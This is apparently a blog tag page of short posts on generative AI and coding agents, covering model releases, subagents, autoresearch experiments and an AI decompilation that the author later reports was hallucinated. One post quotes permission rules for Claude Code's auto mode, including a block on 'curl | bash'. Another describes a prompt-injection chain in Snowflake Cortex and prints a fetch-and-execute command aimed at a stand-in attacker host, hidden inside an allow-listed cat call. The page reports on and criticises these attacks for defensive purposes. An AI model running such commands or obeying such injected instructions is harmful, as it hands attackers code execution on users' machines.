1,710 posts tagged “generative-ai”
Machine learning systems that can generate new content: text, images, audio, video and more.
2026
Auto mode for Claude Code.
Really interesting new development in Claude Code today as an alternative to --dangerously-skip-permissions:
Today, we're introducing auto mode, a new permissions mode in Claude Code where Claude makes permission decisions on your behalf, with safeguards monitoring actions before they run.
Those safeguards appear to be implemented using Claude Sonnet 4.6, as described in the documentation:
Before each action runs, a separate classifier model reviews the conversation and decides whether the action matches what you asked for: it blocks actions that escalate beyond the task scope, target infrastructure the classifier doesn’t recognize as trusted, or appear to be driven by hostile content encountered in a file or web page. [...]
Model: the classifier runs on Claude Sonnet 4.6, even if your main session uses a different model.
They ship with an extensive set of default filters, and you can also customize them further with your own rules. The most interesting insight into how they work comes when you run this new command in the terminal:
claude auto-mode defaults
Here's the full JSON output. It's pretty long, so here's an illustrative subset:
From the "allow" list:
- Test Artifacts: Hardcoded test API keys, placeholder credentials in examples, or hardcoding test cases
- Local Operations: Agent deleting local files in working directory, local file operations within project scope, or using
--ignore-certificate-errorsfor local testing. "Project scope" means the repository the session started in — wandering into ~/, ~/Library/, /etc, or other repos is scope escalation (User Intent Rule #2), not a local operation. Does NOT cover irreversible destruction of pre-existing files or local stateful services — see "Irreversible Local Destruction" in BLOCK.- Read-Only Operations: GET requests, read-only API calls, or queries that don't modify state and don't contain sensitive information in the URL. Note: PREEMPTIVE BLOCK ON CLEAR INTENT still applies — if the transcript contains clear evidence the agent is using read-only operations to scout for a blocked action, block it.
- Declared Dependencies: Installing packages that are already declared in the repo's manifest files (requirements.txt, package.json, Cargo.toml, pyproject.toml, Gemfile, etc.) via standard commands that read those manifests (
pip install -r requirements.txt,npm install,cargo build,bundle install) — provided the agent has not modified the manifest in this session. Does NOT cover installing agent-chosen package names (e.g.pip install foo,npm install bar) — those carry typosquat and supply-chain risk. [...]
From "soft_deny":
- Git Destructive: Force pushing (
git push --force), deleting remote branches, or rewriting remote history- Git Push to Default Branch: Pushing directly to main, master, or the repository's default branch — this bypasses pull request review. Commits should be pushed to a new feature branch instead. -Code from External: Downloading and executing code from external sources — e.g.
curl | bash, deserializing external data via formats that can execute code (eval, exec, yaml.unsafe_load, pickle, etc), or similar mechanisms. Also includes running code from an external repo cloned earlier in the transcript (pip install -e, make install, python script.py, pickle.load/torch.load on cloned repo files) — "local on disk" does not mean trusted if it was cloned from an external source visible in the transcript. The repo the agent starts in is trusted.- Cloud Storage Mass Delete: Deleting or mass modifying files on cloud storage (S3, GCS, Azure Blob, etc.) [...]
I remain unconvinced by prompt injection protections that rely on AI, since they're non-deterministic by nature. The documentation does warn that this may still let things through:
The classifier may still allow some risky actions: for example, if user intent is ambiguous, or if Claude doesn't have enough context about your environment to know an action might create additional risk.
The fact that the default allow list includes pip install -r requirements.txt also means that this wouldn't protect against supply chain attacks with unpinned dependencies, as seen this morning with LiteLLM.
I still want my coding agents to run in a robust sandbox by default, one that restricts file access and network connections in a deterministic way. I trust those a whole lot more than prompt-based protections like this new auto mode.
I wrote about Dan Woods' experiments with streaming experts the other day, the trick where you run larger Mixture-of-Experts models on hardware that doesn't have enough RAM to fit the entire model by instead streaming the necessary expert weights from SSD for each token that you process.
Five days ago Dan was running Qwen3.5-397B-A17B in 48GB of RAM. Today @seikixtc reported running the colossal Kimi K2.5 - a 1 trillion parameter model with 32B active weights at any one time, in 96GB of RAM on an M2 Max MacBook Pro.
And @anemll showed that same Qwen3.5-397B-A17B model running on an iPhone, albeit at just 0.6 tokens/second - iOS repo here.
I think this technique has legs. Dan and his fellow tinkerers are continuing to run autoresearch loops in order to find yet more optimizations to squeeze more performance out of these models.
Update: Now Daniel Isaac got Kimi K2.5 working on a 128GB M4 Max at ~1.7 tokens/second.
slop is something that takes more human effort to consume than it took to produce. When my coworker sends me raw Gemini output he’s not expressing his freedom to create, he’s disrespecting the value of my time
— Neurotica, @schwarzgerat.bsky.social
I have been doing this for years, and the hardest parts of the job were never about typing out code. I have always struggled most with understanding systems, debugging things that made no sense, designing architectures that wouldn't collapse under heavy load, and making decisions that would save months of pain later.
None of these problems can be solved LLMs. They can suggest code, help with boilerplate, sometimes can act as a sounding board. But they don't understand the system, they don't carry context in their "minds", and they certianly don't know why a decision is right or wrong.
And the most importantly, they don't choose. That part is still yours. The real work of software development, the part that makes someone valuable, is knowing what should exist in the first place, and why.
— David Abram, The machine didn't take your craft. You gave it up.
Experimenting with Starlette 1.0 with Claude skills
Starlette 1.0 is out! This is a really big deal. I think Starlette may be the Python framework with the most usage compared to its relatively low brand recognition because Starlette is the foundation of FastAPI, which has attracted a huge amount of buzz that seems to have overshadowed Starlette itself.
[... 1,194 words]Profiling Hacker News users based on their comments
Here’s a mildly dystopian prompt I’ve been experimenting with recently: “Profile this user”, accompanied by a copy of their last 1,000 comments on Hacker News.
[... 976 words]Using Git with coding agents
Git is a key tool for working with coding agents. Keeping code in version control lets us record how that code changes over time and investigate and reverse any mistakes. All of the coding agents are fluent in using Git's features, both basic and advanced.
This fluency means we can be more ambitious about how we use Git ourselves. We don't need to memorize how to do things with Git, but staying aware of what's possible means we can take advantage of the full suite of Git's abilities.
Git essentials
Each Git project lives in a repository - a folder on disk that can track changes made to the files within it. Those changes are recorded in commits - timestamped bundles of changes to one or more files accompanied by a commit message describing those changes and an author recording who made them. [... 1,396 words]
Turbo Pascal 3.02A, deconstructed. In Things That Turbo Pascal is Smaller Than James Hague lists things (from 2011) that are larger in size than Borland's 1985 Turbo Pascal 3.02 executable - a 39,731 byte file that somehow included a full text editor IDE and Pascal compiler.
This inspired me to track down a copy of that executable (available as freeware since 2000) and see if Claude could interpret the binary and decompile it for me.
It did a great job, so I had it create this interactive artifact illustrating the result. Here's the sequence of prompts I used (in regular claude.ai chat, not Claude Code):
Read this https://prog21.dadgum.com/116.html
Now find a copy of that binary online
Explore this (I attached the zip file)
Build an artifact - no react - that embeds the full turbo.com binary and displays it in a way that helps understand it - broke into labeled segments for different parts of the application, decompiled to visible source code (I guess assembly?) and with that assembly then reconstructed into readable code with extensive annotations

Update: Annoyingly the Claude share link doesn't show the actual code that Claude executed, but here's the zip file it gave me when I asked to download all of the intermediate files.
I ran Codex CLI with GPT-5.4 xhigh against that zip file to see if it would spot any obvious hallucinations, and it did not. This project is low-enough stakes that this gave me enough confidence to publish the result!
Turns out it's hallucinated slop
Update 2, 24th March 2026: rep_lodsb on Hacker News is someone who actually understands assembler, and they reviewed the annotations and found them to be hallucinated slop:
[...] Obviously, there has to be a lot more to even a simple-minded x86 code generator than just a generic "emit opcode byte" and "emit call" routine. In general, what A"I" produced here is not a full disassembly but a collection of short snippets, potentially not even including the really interesting ones. But is it even correct?
EmitByte here is unnecessarily pushing/popping AX, which isn't modified by the few instructions in between at all. No competent assembly language programmer would do this. So maybe against all expectations, Turbo Pascal is just really badly coded? No, it's of course a hallucination: those instructions don't appear in the binary at all! [...]
But searching for e.g. the hex opcode B0 E8 ('mov al,0xe8') is enough to confirm that this code snippet isn't to be found anywhere.
There is a lot more suspicious code, including some that couldn't possibly work (like the "ret 1" in the system call dispatcher, which would misalign the stack).
Conclusion: it's slop
Because it's amusing to loop this kind of criticism through a model, I pasted their feedback into Claude along with instructions to re-review their the code and it agreed with their assessment:
The commenter's core charge — that the annotated disassembly is "slop" — is substantiated. The artifact presents a mix of genuine analysis (real hex dumps, some correctly disassembled sections) and wholesale fabrication (invented assembly with plausible-sounding labels and comments for roughly half the binary). The fabricated sections look convincing to a casual reader but don't survive byte-level comparison with the actual binary.
Congrats to the @cursor_ai team on the launch of Composer 2!
We are proud to see Kimi-k2.5 provide the foundation. Seeing our model integrated effectively through Cursor's continued pretraining & high-compute RL training is the open model ecosystem we love to support.
Note: Cursor accesses Kimi-k2.5 via @FireworksAI_HQ hosted RL and inference platform as part of an authorized commercial partnership.
— Kimi.ai @Kimi_Moonshot, responding to reports that Composer 2 was built on top of Kimi K2.5
Autoresearching Apple’s “LLM in a Flash” to run Qwen 397B locally. Here's a fascinating piece of research by Dan Woods, who managed to get a custom version of Qwen3.5-397B-A17B running at 5.5+ tokens/second on a 48GB MacBook Pro M3 Max despite that model taking up 209GB (120GB quantized) on disk.
Qwen3.5-397B-A17B is a Mixture-of-Experts (MoE) model, which means that each token only needs to run against a subset of the overall model weights. These expert weights can be streamed into memory from SSD, saving them from all needing to be held in RAM at the same time.
Dan used techniques described in Apple's 2023 paper LLM in a flash: Efficient Large Language Model Inference with Limited Memory:
This paper tackles the challenge of efficiently running LLMs that exceed the available DRAM capacity by storing the model parameters in flash memory, but bringing them on demand to DRAM. Our method involves constructing an inference cost model that takes into account the characteristics of flash memory, guiding us to optimize in two critical areas: reducing the volume of data transferred from flash and reading data in larger, more contiguous chunks.
He fed the paper to Claude Code and used a variant of Andrej Karpathy's autoresearch pattern to have Claude run 90 experiments and produce MLX Objective-C and Metal code that ran the model as efficiently as possible.
danveloper/flash-moe has the resulting code plus a PDF paper mostly written by Claude Opus 4.6 describing the experiment in full.
The final model has the experts quantized to 2-bit, but the non-expert parts of the model such as the embedding table and routing matrices are kept at their original precision, adding up to 5.5GB which stays resident in memory while the model is running.
Qwen 3.5 usually runs 10 experts per token, but this setup dropped that to 4 while claiming that the biggest quality drop-off occurred at 3.
It's not clear to me how much the quality of the model results are affected. Claude claimed that "Output quality at 2-bit is indistinguishable from 4-bit for these evaluations", but the description of the evaluations it ran is quite thin.
Update: Dan's latest version upgrades to 4-bit quantization of the experts (209GB on disk, 4.36 tokens/second) after finding that the 2-bit version broke tool calling while 4-bit handles that well.
Snowflake Cortex AI Escapes Sandbox and Executes Malware (via) PromptArmor report on a prompt injection attack chain in Snowflake's Cortex Agent, now fixed.
The attack started when a Cortex user asked the agent to review a GitHub repository that had a prompt injection attack hidden at the bottom of the README.
The attack caused the agent to execute this code:
cat < <(sh < <(wget -q0- https://ATTACKER_URL.com/bugbot))
Cortex listed cat commands as safe to run without human approval, without protecting against this form of process substitution that can occur in the body of the command.
I've seen allow-lists against command patterns like this in a bunch of different agent tools and I don't trust them at all - they feel inherently unreliable to me.
I'd rather treat agent commands as if they could do anything that process itself is allowed to do, hence my interest in deterministic sandboxes that operate outside of the layer of the agent itself.
GPT-5.4 mini and GPT-5.4 nano, which can describe 76,000 photos for $52
OpenAI today: Introducing GPT‑5.4 mini and nano. These models join GPT-5.4 which was released two weeks ago.
[... 717 words]If you do not understand the ticket, if you do not understand the solution, or if you do not understand the feedback on your PR, then your use of LLM is hurting Django as a whole. [...]
For a reviewer, it’s demoralizing to communicate with a facade of a human.
This is because contributing to open source, especially Django, is a communal endeavor. Removing your humanity from that experience makes that endeavor more difficult. If you use an LLM to contribute to Django, it needs to be as a complementary tool, not as your vehicle.
— Tim Schilling, Give Django your time and money, not your tokens
Subagents
LLMs are restricted by their context limit - how many tokens they can fit in their working memory at any given time. These values have not increased much over the past two years even as the LLMs themselves have seen dramatic improvements in their abilities - they generally top out at around 1,000,000, and benchmarks frequently report better quality results below 200,000.
Carefully managing the context such that it fits within those limits is critical to getting great results out of a model.
Subagents provide a simple but effective way to handle larger tasks without burning through too much of the coding agent’s valuable top-level context. [... 926 words]
Introducing Mistral Small 4. Big new release from Mistral today (despite the name) - a new Apache 2 licensed 119B parameter (Mixture-of-Experts, 6B active) model which they describe like this:
Mistral Small 4 is the first Mistral model to unify the capabilities of our flagship models, Magistral for reasoning, Pixtral for multimodal, and Devstral for agentic coding, into a single, versatile model.
It supports reasoning_effort="none" or reasoning_effort="high", with the latter providing "equivalent verbosity to previous Magistral models".
The new model is 242GB on Hugging Face.
I tried it out via the Mistral API using llm-mistral:
llm install llm-mistral
llm mistral refresh
llm -m mistral/mistral-small-2603 "Generate an SVG of a pelican riding a bicycle"

I couldn't find a way to set the reasoning effort in their API documentation, so hopefully that's a feature which will land soon.
Update 23rd March: Here's new documentation for the reasoning_effort parameter.
Also from Mistral today and fitting their -stral naming convention is Leanstral, an open weight model that is specifically tuned to help output the Lean 4 formally verifiable coding language. I haven't explored Lean at all so I have no way to credibly evaluate this, but it's interesting to see them target one specific language in this way.
Use subagents and custom agents in Codex (via) Subagents were announced in general availability today for OpenAI Codex, after several weeks of preview behind a feature flag.
They're very similar to the Claude Code implementation, with default subagents for "explorer", "worker" and "default". It's unclear to me what the difference between "worker" and "default" is but based on their CSV example I think "worker" is intended for running large numbers of small tasks in parallel.
Codex also lets you define custom agents as TOML files in ~/.codex/agents/. These can have custom instructions and be assigned to use specific models - including gpt-5.3-codex-spark if you want some raw speed. They can then be referenced by name, as demonstrated by this example prompt from the documentation:
Investigate why the settings modal fails to save. Have browser_debugger reproduce it, code_mapper trace the responsible code path, and ui_fixer implement the smallest fix once the failure mode is clear.
The subagents pattern is widely supported in coding agents now. Here's documentation across a number of different platforms:
- OpenAI Codex subagents
- Claude Code subagents
- Gemini CLI subagents (experimental)
- Mistral Vibe subagents
- OpenCode agents
- Subagents in Visual Studio Code
- Cursor Subagents
Update: I added a chapter on Subagents to my Agentic Engineering Patterns guide.
The point of the blackmail exercise was to have something to describe to policymakers—results that are visceral enough to land with people, and make misalignment risk actually salient in practice for people who had never thought about it before.
— A member of Anthropic’s alignment-science team, as told to Gideon Lewis-Kraus
Coding agents for data analysis. Here's the handout I prepared for my NICAR 2026 workshop "Coding agents for data analysis" - a three hour session aimed at data journalists demonstrating ways that tools like Claude Code and OpenAI Codex can be used to explore, analyze and clean data.
Here's the table of contents:
I ran the workshop using GitHub Codespaces and OpenAI Codex, since it was easy (and inexpensive) to distribute a budget-restricted API key for Codex that attendees could use during the class. Participants ended up burning $23 of Codex tokens.
The exercises all used Python and SQLite and some of them used Datasette.
One highlight of the workshop was when we started running Datasette such that it served static content from a viz/ folder, then had Claude Code start vibe coding new interactive visualizations directly in that folder. Here's a heat map it created for my trees database using Leaflet and Leaflet.heat, source code here.

I designed the handout to also be useful for people who weren't able to attend the session in person. As is usually the case, material aimed at data journalists is equally applicable to anyone else with data to explore.
How coding agents work
As with any tool, understanding how coding agents work under the hood can help you make better decisions about how to apply them.
A coding agent is a piece of software that acts as a harness for an LLM, extending that LLM with additional capabilities that are powered by invisible prompts and implemented as callable tools.
Large Language Models
At the heart of any coding agent is a Large Language Model, or LLM. These have names like GPT-5.4 or Claude Opus 4.6 or Gemini 3.1 Pro or Qwen3.5-35B-A3B. [... 1,187 words]
What is agentic engineering?
I use the term agentic engineering to describe the practice of developing software with the assistance of coding agents.
What are coding agents? They're agents that can both write and execute code. Popular examples include Claude Code, OpenAI Codex, and Gemini CLI.
What's an agent? Clearly defining that term is a challenge that has frustrated AI researchers since at least the 1990s but the definition I've come to accept, at least in the field of Large Language Models (LLMs) like GPT-5 and Gemini and Claude, is this one: [... 617 words]
My fireside chat about agentic engineering at the Pragmatic Summit

I was a speaker last month at the Pragmatic Summit in San Francisco, where I participated in a fireside chat session about Agentic Engineering hosted by Eric Lui from Statsig.
[... 3,350 words]1M context is now generally available for Opus 4.6 and Sonnet 4.6. Here's what surprised me:
Standard pricing now applies across the full 1M window for both models, with no long-context premium.
OpenAI and Gemini both charge more for prompts where the token count goes above a certain point - 200,000 for Gemini 3.1 Pro and 272,000 for GPT-5.4.
Simply put: It’s a big mess, and no off-the-shelf accounting software does what I need. So after years of pain, I finally sat down last week and started to build my own. It took me about five days. I am now using the best piece of accounting software I’ve ever used. It’s blazing fast. Entirely local. Handles multiple currencies and pulls daily (historical) conversion rates. It’s able to ingest any CSV I throw at it and represent it in my dashboard as needed. It knows US and Japan tax requirements, and formats my expenses and medical bills appropriately for my accountants. I feed it past returns to learn from. I dump 1099s and K1s and PDFs from hospitals into it, and it categorizes and organizes and packages them all as needed. It reconciles international wire transfers, taking into account small variations in FX rates and time for the transfers to complete. It learns as I categorize expenses and categorizes automatically going forward. It’s easy to do spot checks on data. If I find an anomaly, I can talk directly to Claude and have us brainstorm a batched solution, often saving me from having to manually modify hundreds of entries. And often resulting in a new, small, feature tweak. The software feels organic and pliable in a form perfectly shaped to my hand, able to conform to any hunk of data I throw at it. It feels like bushwhacking with a lightsaber.
— Craig Mod, Software Bonkers
Shopify/liquid: Performance: 53% faster parse+render, 61% fewer allocations (via) PR from Shopify CEO Tobias Lütke against Liquid, Shopify's open source Ruby template engine that was somewhat inspired by Django when Tobi first created it back in 2005.
Tobi found dozens of new performance micro-optimizations using a variant of autoresearch, Andrej Karpathy's new system for having a coding agent run hundreds of semi-autonomous experiments to find new effective techniques for training nanochat.
Tobi's implementation started two days ago with this autoresearch.md prompt file and an autoresearch.sh script for the agent to run to execute the test suite and report on benchmark scores.
The PR now lists 93 commits from around 120 automated experiments. The PR description lists what worked in detail - some examples:
- Replaced StringScanner tokenizer with
String#byteindex. Single-bytebyteindexsearching is ~40% faster than regex-basedskip_until. This alone reduced parse time by ~12%.- Pure-byte
parse_tag_token. Eliminated the costlyStringScanner#string=reset that was called for every{% %}token (878 times). Manual byte scanning for tag name + markup extraction is faster than resetting and re-scanning via StringScanner. [...]- Cached small integer
to_s. Pre-computed frozen strings for 0-999 avoid 267Integer#to_sallocations per render.
This all added up to a 53% improvement on benchmarks - truly impressive for a codebase that's been tweaked by hundreds of contributors over 20 years.
I think this illustrates a number of interesting ideas:
- Having a robust test suite - in this case 974 unit tests - is a massive unlock for working with coding agents. This kind of research effort would not be possible without first having a tried and tested suite of tests.
- The autoresearch pattern - where an agent brainstorms a multitude of potential improvements and then experiments with them one at a time - is really effective.
- If you provide an agent with a benchmarking script "make it faster" becomes an actionable goal.
- CEOs can code again! Tobi has always been more hands-on than most, but this is a much more significant contribution than anyone would expect from the leader of a company with 7,500+ employees. I've seen this pattern play out a lot over the past few months: coding agents make it feasible for people in high-interruption roles to productively work with code again.
Here's Tobi's GitHub contribution graph for the past year, showing a significant uptick following that November 2025 inflection point when coding agents got really good.

He used Pi as the coding agent and released a new pi-autoresearch plugin in collaboration with David Cortés, which maintains state in an autoresearch.jsonl file like this one.
MALUS—Clean Room as a Service (via) Brutal satire on the whole vibe-porting license washing thing (previously):
Finally, liberation from open source license obligations.
Our proprietary AI robots independently recreate any open source project from scratch. The result? Legally distinct code with corporate-friendly licensing. No attribution. No copyleft. No problems..
I admit it took me a moment to confirm that this was a joke. Just too on-the-nose.
Coding After Coders: The End of Computer Programming as We Know It. Epic piece on AI-assisted development by Clive Thompson for the New York Times Magazine, who spoke to more than 70 software developers from companies like Google, Amazon, Microsoft, Apple, plus other individuals including Anil Dash, Thomas Ptacek, Steve Yegge, and myself.
I think the piece accurately and clearly captures what's going on in our industry right now in terms appropriate for a wider audience.
I talked to Clive a few weeks ago. Here's the quote from me that made it into the piece.
Given A.I.’s penchant to hallucinate, it might seem reckless to let agents push code out into the real world. But software developers point out that coding has a unique quality: They can tether their A.I.s to reality, because they can demand the agents test the code to see if it runs correctly. “I feel like programmers have it easy,” says Simon Willison, a tech entrepreneur and an influential blogger about how to code using A.I. “If you’re a lawyer, you’re screwed, right?” There’s no way to automatically check a legal brief written by A.I. for hallucinations — other than face total humiliation in court.
The piece does raise the question of what this means for the future of our chosen line of work, but the general attitude from the developers interviewed was optimistic - there's even a mention of the possibility that the Jevons paradox might increase demand overall.
One critical voice came from an Apple engineer:
A few programmers did say that they lamented the demise of hand-crafting their work. “I believe that it can be fun and fulfilling and engaging, and having the computer do it for you strips you of that,” one Apple engineer told me. (He asked to remain unnamed so he wouldn’t get in trouble for criticizing Apple’s embrace of A.I.)
That request to remain anonymous is a sharp reminder that corporate dynamics may be suppressing an unknown number of voices on this topic.
Here's what I think is happening: AI-assisted coding is exposing a divide among developers that was always there but maybe less visible.
Before AI, both camps were doing the same thing every day. Writing code by hand. Using the same editors, the same languages, the same pull request workflows. The craft-lovers and the make-it-go people sat next to each other, shipped the same products, looked indistinguishable. The motivation behind the work was invisible because the process was identical.
Now there's a fork in the road. You can let the machine write the code and focus on directing what gets built, or you can insist on hand-crafting it. And suddenly the reason you got into this in the first place becomes visible, because the two camps are making different choices at that fork.
— Les Orchard, Grief and the AI Split
Sorting algorithms. Today in animated explanations built using Claude: I've always been a fan of animated demonstrations of sorting algorithms so I decided to spin some up on my phone using Claude Artifacts, then added Python's timsort algorithm, then a feature to run them all at once. Here's the full sequence of prompts:
Interactive animated demos of the most common sorting algorithms
This gave me bubble sort, selection sort, insertion sort, merge sort, quick sort, and heap sort.
Add timsort, look up details in a clone of python/cpython from GitHub
Let's add Python's Timsort! Regular Claude chat can clone repos from GitHub these days. In the transcript you can see it clone the repo and then consult Objects/listsort.txt and Objects/listobject.c. (I should note that when I asked GPT-5.4 Thinking to review Claude's implementation it picked holes in it and said the code "is a simplified, Timsort-inspired adaptive mergesort".)
I don't like the dark color scheme on the buttons, do better
